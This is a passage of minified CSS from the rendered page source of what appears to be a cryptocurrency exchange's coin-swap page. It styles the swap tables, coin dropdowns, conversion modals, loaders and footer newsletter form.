(max-width: 300px){section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]{padding:30px 0 0}}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   h3[_ngcontent-serverApp-c1034526904]{color:var(--text_secondary);font-size:23px;font-weight:600;margin:0 0 20px}@media (max-width: 767px){section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   h3[_ngcontent-serverApp-c1034526904]{font-size:16px;margin-bottom:10px}}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]{background:var(--maTable-card-primary);border:1px solid var(--gray_divider3);box-shadow:var(--view_shadow_regular_03);-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px);border-radius:20px;padding:10px 0 15px}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]{margin-top:20px!important;line-height:23px;transition:all .3s;display:inline-flex;justify-content:space-evenly;align-items:center}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{display:block;height:24px}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]   .arrow-before[_ngcontent-serverApp-c1034526904]{transform:translate(0)}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]   .arrow-after[_ngcontent-serverApp-c1034526904]{transform:translate(-45px,-24px)}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]:hover   .arrow-after[_ngcontent-serverApp-c1034526904]{animation:_ngcontent-serverApp-c1034526904_arrowup 1s infinite .5s}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]:hover   .arrow-before[_ngcontent-serverApp-c1034526904]{animation:_ngcontent-serverApp-c1034526904_arrowdown 1s infinite .5s}@keyframes _ngcontent-serverApp-c1034526904_arrowup{0%{transform:translate(-42px,-24px)}to{transform:translateY(-24px)}}@keyframes _ngcontent-serverApp-c1034526904_arrowdown{0%{transform:translate(0)}to{transform:translate(28px)}}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]   span.arrow[_ngcontent-serverApp-c1034526904]{height:20px;border-radius:50%;vertical-align:middle;padding:1px;overflow:hidden;transition:all .3s;line-height:1}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn.arrow-down[_ngcontent-serverApp-c1034526904]{background:var(--purple_2);color:#fff}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn.arrow-down[_ngcontent-serverApp-c1034526904]   .arrow[_ngcontent-serverApp-c1034526904]{transform:rotate(90deg);display:inline-block}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   .btn.arrow-up[_ngcontent-serverApp-c1034526904]   .arrow[_ngcontent-serverApp-c1034526904]{transform:rotate(-90deg);display:inline-block}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   table[_ngcontent-serverApp-c1034526904]   thead[_ngcontent-serverApp-c1034526904]   th[_ngcontent-serverApp-c1034526904]{color:var(--text_primary);padding:15px 10px;font-size:14px}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   table[_ngcontent-serverApp-c1034526904]   tbody[_ngcontent-serverApp-c1034526904]   td[_ngcontent-serverApp-c1034526904]{padding:20px 10px;font-size:13px}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   table[_ngcontent-serverApp-c1034526904] > tbody[_ngcontent-serverApp-c1034526904] > tr[_ngcontent-serverApp-c1034526904]{border-radius:8px}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   table[_ngcontent-serverApp-c1034526904] > tbody[_ngcontent-serverApp-c1034526904] > tr[_ngcontent-serverApp-c1034526904]:hover{position:relative;box-shadow:0 0 9px 1px #3461ff33;background:transparent;--bs-table-accent-bg: var(--bg-transparent)}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]   table[_ngcontent-serverApp-c1034526904] > tbody[_ngcontent-serverApp-c1034526904] > tr[_ngcontent-serverApp-c1034526904]:nth-of-type(odd){--bs-table-accent-bg: var(--bg_secondary2)}@media (max-width: 1200px){section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]   .ixfi-recent-swap-table[_ngcontent-serverApp-c1034526904]{border:15px;box-shadow:none;border-radius:20px;padding:8px 10px}}  .swap-form-card-inner .ng-dropdown-panel{min-width:300px!important;border:1px solid #e4e4e4;box-shadow:0 4px 15px #0000001a;border-radius:10px;z-index:1001!important}@media (max-width: 600px){  .swap-form-card-inner .ng-dropdown-panel{min-width:250px!important}}  .swap-form-card-inner .country_code .ng-dropdown-panel .ng-dropdown-panel-items{min-width:295px!important;border-radius:0 0 10px 10px}@media (max-width: 600px){  .swap-form-card-inner .country_code .ng-dropdown-panel .ng-dropdown-panel-items{min-width:250px!important}}  .swap-form-card-inner .ng-dropdown-header{background-color:var(--bg-transparent);border-radius:10px 10px 0 0}  .swap-form-card-inner .ng-dropdown-header .dropdown-search{padding:1px 16px}@media (max-width: 575px){  .swap-form-card-inner .ng-dropdown-header .dropdown-search{padding:1px 5px}  .swap-form-card-inner .ng-dropdown-header .dropdown-search span img{width:16px}}@media (max-width: 370.5px){  .swap-form-card-inner .ng-dropdown-header .dropdown-search{padding:0 9px}}  .swap-form-card-inner .ng-dropdown-header .form-control{color:#707476!important;font-weight:400!important;padding-left:0;font-size:16px!important}@media (max-width: 350px){  .swap-form-card-inner .ng-dropdown-header .form-control{font-size:14px}}  .swap-form-card-inner .ng-dropdown-header .form-control::placeholder{color:#707476!important;font-weight:400!important;font-size:16px!important}@media (max-width: 575px){  .swap-form-card-inner .ng-dropdown-header .form-control::placeholder{font-size:14px!important}}@media (max-width: 325px){  .swap-form-card-inner .ng-dropdown-header .form-control::placeholder{font-size:13px!important}}  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .ng-option{padding:7px 15px}@media (max-width: 400px){  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .ng-option{padding:5px 15px}}  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-disabled{padding:13px 15px}  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected:after,   .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked:after{top:50%!important;transform:translateY(-50%)!important}  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .ng-option .coin-single-dropdown{width:32px!important;height:32px!important;margin-right:10px}  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .ng-option .coin-single-dropdown img{width:32px!important;height:33px!important;border-radius:50%!important}  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .coin-single-dropdown{width:32px;height:32px;margin-right:10px}  .swap-form-card-inner .ng-dropdown-panel .ng-dropdown-panel-items .coin-single-dropdown img{width:32px;height:33px;border-radius:50%}  .swap-form-card-inner ::-webkit-scrollbar-thumb{background-color:var(--purple_primary)!important;border-radius:25px}  .swap-form-card-inner .convert-btn .btn-disable{cursor:not-allowed}@media (max-width: 575px){  .swap-form-card-inner .convert-batch{margin-top:0}}  .swap-swiper{padding:13px 0;margin:0 -8px}@media (max-width: 767px){  .swap-swiper{padding:13px 10px 30px}}  .swap-swiper .swiper-wrapper{height:auto}  .swap-swiper .swiper-pagination-bullet-active-main{background:var(--purple_2);margin:0 2px!important}  .darkTheme section.crypto-swap-work .card:hover{background:var(--bg_primary3)!important}  .darkTheme .coin-single-dropdown{background-color:#fff!important}  .darkTheme .ng-dropdown-panel-items::-webkit-scrollbar-track{background-color:#000}  .darkTheme section.swap-banner-section{background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/swap-page/mask-group-dark.png)}@media (max-width: 767px){  .darkTheme section.swap-banner-section{background-image:none}}  .darkTheme section.swap-banner-section .swap-banner-bg:after{background:rgba(0,0,0,.4705882353)!important}  .darkTheme section.swap-banner-section .swap-banner-bg .card.swap-form-card:after{background:rgba(255,255,255,.1)!important}  .darkTheme section.swap-banner-section .swap-banner-bg .swap-coin-three,   .darkTheme section.swap-banner-section .swap-banner-bg .swap-coin-six,   .darkTheme section.swap-banner-section .swap-banner-bg .swap-coin-five,   .darkTheme section.swap-banner-section .swap-banner-bg .swap-coin-four,   .darkTheme section.swap-banner-section .swap-banner-bg .swap-coin-one,   .darkTheme section.swap-banner-section .swap-banner-bg .swap-coin-two{opacity:.2!important}  .darkTheme section.swap-banner-section .swap-slider:after{transform:none!important}  .darkTheme .swap-need-help-inner.mobile-display{box-shadow:none!important}  .darkTheme section.ixfi-recent-swap .ixfi-recent-swap-table .mat-mdc-row td{color:#999}  .darkTheme section.ixfi-recent-swap .ixfi-recent-swap-table .mat-mdc-row td mat-icon{color:#877f9d!important}  .darkTheme section.ixfi-recent-swap .ixfi-recent-swap-table .mat-mdc-row td .td-row p{color:#999!important}  .darkTheme section.ixfi-recent-swap .ixfi-recent-swap-table .mat-mdc-row.expandable-row-expanded-row td mat-icon{color:#fff!important}@media (max-width: 480px){  .convert-modal .modal-content .modal-body{padding:0}}  .convert-modal .modal-content ng-lottie{margin:-50px auto 0;display:block}  .convert-modal .modal-content ng-lottie>div{margin:0 auto;height:200px}  .convert-modal .modal-content .swap-icon-box{background-color:#8b80de1a;border-radius:20px;border:none;padding:20px 15px;width:100%;display:block;overflow:hidden;max-width:300px;align-items:center;margin:0 auto;clear:both}  .convert-modal .modal-content .swap-icon-box .convert-angle em.flaticon{color:var(--text_third);transform:rotate(90deg);display:block;width:20px;font-size:13px;margin-left:5px;margin-top:5px}  .convert-modal .modal-content .swap-icon-box img{width:34px;height:34px;margin-right:7px}@media (max-width: 480px){  .convert-modal .modal-content .swap-icon-box img{width:24px;height:24px}}  .convert-modal .modal-content .swap-icon-box .swap-success-coin .primary{color:#707476;font-weight:500;font-size:14px}  .convert-modal .modal-content .swap-icon-box .swap-success-coin .price-convert-value{color:var(--sub_text_primary);font-weight:600;font-size:17px}@media (max-width: 480px){  .convert-modal .modal-content .swap-icon-box .swap-success-coin .price-convert-value{font-size:14px;padding-top:3px}}  .convert-modal .modal-content .swap-right-box{background-color:transparent;border:0;padding:20px 0 0}  .convert-modal .modal-content .swap-right-box h4{color:var(--text_third);font-weight:600}  .convert-modal .modal-content .swap-right-box p{border-bottom:.5px dashed #939393;padding-bottom:10px}  .convert-modal .modal-content .swap-right-box p:last-child{border:none}  .convert-modal .modal-content .swap-right-box p label{color:#707476;font-weight:400;font-size:13px}  .convert-modal .modal-content .swap-right-box p span{color:var(--text_fifth);font-weight:500;font-size:13px}  .convert-modal .modal-content .swap-right-box .summary-box{border:1px solid var(--gray_divider2);box-shadow:var(--view_shadow_regular_01);border-radius:17px;padding:7px 20px}@media (max-width: 450px){  .convert-modal .modal-content .swap-right-box .summary-box{padding:3px 10px}}@media (max-width: 350px){  .convert-modal .modal-content{padding:20px 15px}}#sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-icon-box[_ngcontent-serverApp-c1034526904], #sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-right-box[_ngcontent-serverApp-c1034526904]{background-color:var(--purple_color_light);border-radius:12px;border:0}#sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-icon-box[_ngcontent-serverApp-c1034526904]   .swap-success-coin[_ngcontent-serverApp-c1034526904]   .primary[_ngcontent-serverApp-c1034526904], #sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-right-box[_ngcontent-serverApp-c1034526904]   .swap-success-coin[_ngcontent-serverApp-c1034526904]   .primary[_ngcontent-serverApp-c1034526904]{color:var(--sub_text_primary);font-size:14px;font-weight:400}#sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-icon-box[_ngcontent-serverApp-c1034526904]   .swap-success-coin[_ngcontent-serverApp-c1034526904]   .price-convert-value[_ngcontent-serverApp-c1034526904], #sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-right-box[_ngcontent-serverApp-c1034526904]   .swap-success-coin[_ngcontent-serverApp-c1034526904]   .price-convert-value[_ngcontent-serverApp-c1034526904]{font-weight:600;white-space:pre-line;word-break:break-all}#sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-icon-box[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904], #sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-right-box[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{color:var(--purple_primary);font-size:12px}@media (max-width: 767px){#sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-icon-box[_ngcontent-serverApp-c1034526904]{display:flex;align-items:flex-start;flex-direction:row;justify-content:space-between}}@media (max-width: 428px){#sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-icon-box[_ngcontent-serverApp-c1034526904]{display:flex;justify-content:center;align-items:center;flex-direction:column}#sucessmodal[_ngcontent-serverApp-c1034526904]   .swap-icon-box[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{transform:rotate(90deg);display:block}}#sucessmodal[_ngcontent-serverApp-c1034526904]   .single-coin[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{border:0;padding:0;width:32px;height:32px}@media (max-width: 480px){#sucessmodal[_ngcontent-serverApp-c1034526904]   .single-coin[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:24px;height:24px}}  ngx-skeleton-loader.table-skeleton{width:75px;display:flex}  ngx-skeleton-loader.table-skeleton span{margin-bottom:0!important}.nodata[_ngcontent-serverApp-c1034526904]{flex-wrap:wrap;margin:auto;text-align:center;padding:25px;height:100%;display:flex;align-items:center;justify-content:center;align-content:center}.nodata[_ngcontent-serverApp-c1034526904]   ng-lottie[_ngcontent-serverApp-c1034526904]{max-width:250px}@media (max-width: 767px){.nodata[_ngcontent-serverApp-c1034526904]   ng-lottie[_ngcontent-serverApp-c1034526904]{max-width:200px}}.nodata[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{color:var(--purple_2);font-size:20px;margin:20px}@media (max-width: 767px){.nodata[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{font-size:16px}}.loader[_ngcontent-serverApp-c1034526904]{margin:0 auto;width:60px;height:25px;text-align:center;font-size:10px;transform:translateY(-50%) translate(-50%);position:absolute;right:32px;top:21px}.loader[_ngcontent-serverApp-c1034526904] > div[_ngcontent-serverApp-c1034526904]{height:100%;width:8px;display:inline-block;float:left;margin-left:2px;animation:_ngcontent-serverApp-c1034526904_delay .8s infinite ease-in-out}.loader[_ngcontent-serverApp-c1034526904] > div.bar1[_ngcontent-serverApp-c1034526904]{background-color:#8b37f7}.loader[_ngcontent-serverApp-c1034526904] > div.bar2[_ngcontent-serverApp-c1034526904]{background-color:#8b37f770;animation-delay:-.7s}.loader[_ngcontent-serverApp-c1034526904] > div.bar3[_ngcontent-serverApp-c1034526904]{background-color:#8b37f750;animation-delay:-.6s}.loader[_ngcontent-serverApp-c1034526904] > div.bar4[_ngcontent-serverApp-c1034526904]{background-color:#8b37f770;animation-delay:-.5s}.loader[_ngcontent-serverApp-c1034526904] > div.bar5[_ngcontent-serverApp-c1034526904]{background-color:#8b37f750;animation-delay:-.4s}.loader[_ngcontent-serverApp-c1034526904] > div.bar6[_ngcontent-serverApp-c1034526904]{background-color:#8b37f7;animation-delay:-.3s}@keyframes _ngcontent-serverApp-c1034526904_delay{0%,40%,to{transform:scaleY(.05);-webkit-transform:scaleY(.05)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@keyframes _ngcontent-serverApp-c1034526904_ripple{0%{transform:scale(1)}50%{transform:scale(1.3);opacity:.5}to{transform:scale(1.6);opacity:0}}.bottom-sheet-outer[_ngcontent-serverApp-c1034526904]{position:absolute;bottom:0;left:0;right:0;width:100%;background:var(--overlay_opposite);transition-duration:.5s;opacity:0;border-radius:20px;overflow:hidden}@media screen and (max-width: 576px){.bottom-sheet-outer[_ngcontent-serverApp-c1034526904]{position:fixed}}.bottom-sheet-outer.show-sheet[_ngcontent-serverApp-c1034526904]{opacity:1;height:100%;z-index:2147483004}.bottom-sheet[_ngcontent-serverApp-c1034526904]{position:absolute;width:100%;height:calc(100% - 30px);background:var(--bg_popup);top:30px;left:0;bottom:0;transform:translateY(100%);border-radius:20px 20px 0 0;padding:0 15px;transition:.5s ease-in-out;opacity:0;overflow:hidden;z-index:999}@media screen and (max-width: 576px){.bottom-sheet[_ngcontent-serverApp-c1034526904]{position:fixed;top:auto;bottom:0;height:80%}}.bottom-sheet.show-sheet[_ngcontent-serverApp-c1034526904]{opacity:1;transform:translateY(0);z-index:2147483004}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .sheet-outer[_ngcontent-serverApp-c1034526904]{max-height:100%;overflow:auto;height:calc(100% - 140px);padding-top:5px;margin-left:-5px}@media screen and (max-width: 576px){.bottom-sheet[_ngcontent-serverApp-c1034526904]   .sheet-outer[_ngcontent-serverApp-c1034526904]{max-height:inherit;height:calc(100% - 126px)}}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .modal-header[_ngcontent-serverApp-c1034526904]{padding:8px 10px 0;border-bottom:0}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .modal-header[_ngcontent-serverApp-c1034526904]   h5[_ngcontent-serverApp-c1034526904]{font-size:16px;font-weight:600;margin-bottom:0;padding:11px 0;color:var(--purple_2);width:100%}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]{position:relative}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   input[_ngcontent-serverApp-c1034526904]{background-color:var(--purple_2_10);border-radius:8px;border:0;background-image:url(https://dfwt0d2sx0pdr.cloudfront.net/exchange/buyCrypto/search.png);background-position:15px center;background-repeat:no-repeat;padding-left:37px;color:var(--text_third);height:45px}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   input[_ngcontent-serverApp-c1034526904]::placeholder{color:var(--text_third)}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   input[type=search][_ngcontent-serverApp-c1034526904]::-webkit-search-decoration, .bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   input[type=search][_ngcontent-serverApp-c1034526904]::-webkit-search-cancel-button, .bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   input[type=search][_ngcontent-serverApp-c1034526904]::-webkit-search-results-button, .bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   input[type=search][_ngcontent-serverApp-c1034526904]::-webkit-search-results-decoration{display:none}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   button.close-btn[_ngcontent-serverApp-c1034526904]{position:absolute;top:42%;transform:translateY(-50%);border:0;right:10px;background:transparent}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .search-item[_ngcontent-serverApp-c1034526904]   button.close-btn[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{font-size:10px;color:var(--purple_2)}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]{padding:12px 7px;margin-right:5px;margin-left:5px;cursor:pointer;transition-duration:.5s;border-radius:8px}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]:hover{box-shadow:0 0 9px 1px #3461ff33;position:relative;background:var(--bg_primary2);transition-duration:.5s}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]:last-child{margin-bottom:10px}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-name[_ngcontent-serverApp-c1034526904]{width:100%;display:flex;justify-content:space-between}@media screen and (max-width: 375px){.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-name[_ngcontent-serverApp-c1034526904]{flex-direction:column;line-height:1.1}}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-name[_ngcontent-serverApp-c1034526904]   .coin_short_name[_ngcontent-serverApp-c1034526904]{font-weight:600}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-name[_ngcontent-serverApp-c1034526904]   .coin_full_name[_ngcontent-serverApp-c1034526904]{font-weight:400;color:var(--sub_text_primary);font-size:14px;padding-right:5px}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-img[_ngcontent-serverApp-c1034526904]{width:33px;height:33px;border-radius:50%;overflow:hidden;margin-right:10px;background:white;border:solid 1px var(--gray_divider2);cursor:pointer;min-width:33px;min-height:33px}@media screen and (max-width: 300px){.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-img[_ngcontent-serverApp-c1034526904]{height:28px;width:28px}}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-img[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{max-width:100%;width:100%;height:100%;border-radius:50%;object-fit:cover;padding:2px}.bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-name[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904], .bottom-sheet[_ngcontent-serverApp-c1034526904]   .country-row[_ngcontent-serverApp-c1034526904]   .country-code[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{font-size:14px;color:var(--text_secondary)}.coin-row[_ngcontent-serverApp-c1034526904]{display:flex;align-items:center;padding:10px 0}.coin-row[_ngcontent-serverApp-c1034526904]   .coin-single-dropdown[_ngcontent-serverApp-c1034526904]{width:33px;height:33px;border-radius:50%;margin-right:10px}.coin-row[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:30px!important;height:30px!important}.coin-dropdown[_ngcontent-serverApp-c1034526904]{display:flex;align-items:center;border-right:1px solid var(--gray_divider2);justify-content:space-between;cursor:pointer}@media (max-width: 575px){.coin-dropdown[_ngcontent-serverApp-c1034526904]{border-right:none;justify-content:flex-start}}.coin-dropdown[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{transform:rotate(90deg);font-size:12px;margin:0 11px}@media (max-width: 575px){.coin-dropdown[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{margin:0 6px;font-size:10px}}.viewport-scroll[_ngcontent-serverApp-c1034526904]{height:100%;width:100%}</style><style ng-app-id="serverApp">.convert-batch[_ngcontent-serverApp-c631673363]{display:flex;justify-content:flex-start}@media (max-width: 767px){.convert-batch[_ngcontent-serverApp-c631673363]{align-items:center;padding:0;margin:10px 0 5px}}.convert-batch[_ngcontent-serverApp-c631673363]   span[_ngcontent-serverApp-c631673363]{border:1px solid var(--gray_divider2);border-radius:8px;padding:4px 10px;font-size:14px;margin:0 10px 0 0;display:inline-block;cursor:pointer;background:var(--bg_primary2)}.convert-batch[_ngcontent-serverApp-c631673363]   span[_ngcontent-serverApp-c631673363]:last-child{margin:0}.convert-batch[_ngcontent-serverApp-c631673363]   span[_ngcontent-serverApp-c631673363]   a[_ngcontent-serverApp-c631673363]{color:var(--text_third)}.convert-batch[_ngcontent-serverApp-c631673363]   span.disabled[_ngcontent-serverApp-c631673363]{cursor:not-allowed!important;background:var(--bg_gray_primary)}.convert-batch[_ngcontent-serverApp-c631673363]   span.disabled[_ngcontent-serverApp-c631673363]   a[_ngcontent-serverApp-c631673363]{color:var(--White);cursor:not-allowed!important}.convert-batch[_ngcontent-serverApp-c631673363]   span.disabled[_ngcontent-serverApp-c631673363]:hover{background:var(--bg_gray_primary)}.convert-batch[_ngcontent-serverApp-c631673363]   span.disabled[_ngcontent-serverApp-c631673363]:hover   a[_ngcontent-serverApp-c631673363]{color:var(--White);cursor:not-allowed!important}.convert-batch[_ngcontent-serverApp-c631673363]   span.active[_ngcontent-serverApp-c631673363], .convert-batch[_ngcontent-serverApp-c631673363]   span[_ngcontent-serverApp-c631673363]:hover{background:var(--gradient_seven);color:var(--bg_primary2)}.convert-batch[_ngcontent-serverApp-c631673363]   span.active[_ngcontent-serverApp-c631673363]   a[_ngcontent-serverApp-c631673363], .convert-batch[_ngcontent-serverApp-c631673363]   span[_ngcontent-serverApp-c631673363]:hover   a[_ngcontent-serverApp-c631673363]{color:var(--White)}.convert-batch[_ngcontent-serverApp-c631673363]   h4[_ngcontent-serverApp-c631673363]{color:var(--purple_primary);border-bottom:0;margin-left:0;margin-right:auto!important;font-size:18px;font-weight:600}</style><style ng-app-id="serverApp">swiper{display:block}
</style><style ng-app-id="serverApp">body{--footer_gray_lb: #2d2d2d;--bg_primary2_lb: #ffffff;--gray_divider3_lb: #383838;--purple_color_lb_light_lb: #24272c;--text_primary_lb: #000619;--purple_color_lb_80_lb: rgba(139, 55, 247, .8);--sub_text_secondary_lb: #d9d9d9;--white: #ffffff;--sub_text_secondary2_lb: #b5b5b5;--purple_color_lb: #8b37f7;--red_color_lb: #e25638;--blue_shadow_lb: #3461ff;--gradient_primary_lb: linear-gradient(74.61deg, #8b37f7 14.74%, #c754bc 43.89%, #fb7870 66.64%, #fda154 83.75%);--bg-footer-dark-black_lb: #202020;--border-default-footer_lb: #202020}  body.darkTheme{--bg_primary2_lb: #090909;--border-default-footer_lb: #000619;--bg-footer-dark-black_lb: #202020}a[_ngcontent-serverApp-c1896045785]{text-decoration:none}footer[_ngcontent-serverApp-c1896045785]{font-family:inherit;background-color:var(--footer_gray_lb);color:var(--white)}footer[_ngcontent-serverApp-c1896045785]   p[_ngcontent-serverApp-c1896045785]{color:var(--sub_text_secondary_lb)}footer[_ngcontent-serverApp-c1896045785]   .heading-newsletter[_ngcontent-serverApp-c1896045785]{font-style:normal;font-weight:600;font-size:24px!important;line-height:36px;color:var(--white)}@media screen and (max-width: 767px){footer[_ngcontent-serverApp-c1896045785]   .heading-newsletter[_ngcontent-serverApp-c1896045785]{font-size:1.25rem}}@media screen and (max-width: 992px){footer[_ngcontent-serverApp-c1896045785]   .heading-newsletter[_ngcontent-serverApp-c1896045785]{margin-bottom:20px}}footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]{border-radius:40px;background:var(--bg-footer-dark-black_lb);padding:3px}footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .form-group[_ngcontent-serverApp-c1896045785]   .submit[_ngcontent-serverApp-c1896045785]{color:var(--white)!important;display:block;width:170px;height:46px;font-size:.875rem;font-weight:600;background:var(--gradient_primary_lb);border:none;text-transform:uppercase;border-radius:40px;margin:6px;cursor:pointer}@media screen and (max-width: 576px){footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .form-group[_ngcontent-serverApp-c1896045785]   .submit[_ngcontent-serverApp-c1896045785]{height:36px}}footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .form-group[_ngcontent-serverApp-c1896045785]{position:relative;margin-bottom:0;border-radius:0}footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .form-group[_ngcontent-serverApp-c1896045785]   input[_ngcontent-serverApp-c1896045785]{background:transparent!important;border:none!important;outline:none!important;height:58px;border-radius:0;padding-left:30px;margin-top:0;font-size:14px;color:var(--white)}footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .form-group[_ngcontent-serverApp-c1896045785]   input[_ngcontent-serverApp-c1896045785]::placeholder{color:var(--sub_text_primary)!important;font-size:14px}footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .form-group[_ngcontent-serverApp-c1896045785]   input[_ngcontent-serverApp-c1896045785]:focus{outline:none!important;box-shadow:none!important}@media screen and (max-width: 576px){footer[_ngcontent-serverApp-c1896045785]   .subscribe-form[_ngcontent-serverApp-c1896045785]   .form-group[_ngcontent-serverApp-c1896045785]   